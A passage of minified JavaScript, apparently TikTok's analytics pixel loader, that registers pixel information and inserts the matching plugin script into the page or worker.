0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();
